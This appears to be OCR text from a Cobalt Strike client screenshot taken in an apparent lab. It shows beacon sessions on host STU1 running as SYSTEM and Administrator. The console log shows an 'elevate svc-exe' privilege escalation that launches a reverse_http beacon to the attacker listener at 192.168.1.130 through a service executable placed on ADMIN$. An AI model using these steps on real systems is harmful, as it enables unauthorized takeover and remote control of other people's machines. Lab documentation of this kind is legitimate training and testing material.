 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 1496 x86 57s
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 26s
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 3792 x86 57s
事件日志 X Beacon 192.168.1.129@2692 X 监听器 X 目标列表 X
beacon> elevate svc-exe server
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.130:80) via Service Control Manager
(\\127.0.0.1\ADMIN$\b679948.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service b679948 on .
[STU1] Administrator */2692 last: 26s
beacon>